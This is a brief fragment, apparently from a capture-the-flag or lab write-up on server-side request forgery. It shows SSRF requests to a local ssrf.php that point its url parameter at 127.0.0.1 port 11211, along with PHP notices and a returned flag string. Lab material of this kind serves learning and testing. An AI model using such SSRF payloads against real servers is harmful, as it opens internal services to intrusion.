 127.0.0.1/ssrf.php?url=127.0.0.1:
127.0.0.1/ssrf.php?url=127.0.0.1:11211:80/1.txt
Notice: Use of undefined constant url - assumed 'url' in D:\phpStudy\PHPTutorial\WWW\ssrf.php on line 2
Notice: Use of undefined constant port - assumed 'port' in D:\phpStudy\PHPTutorial\WWW\ssrf.php on line 4
flag{this_is_a_flag}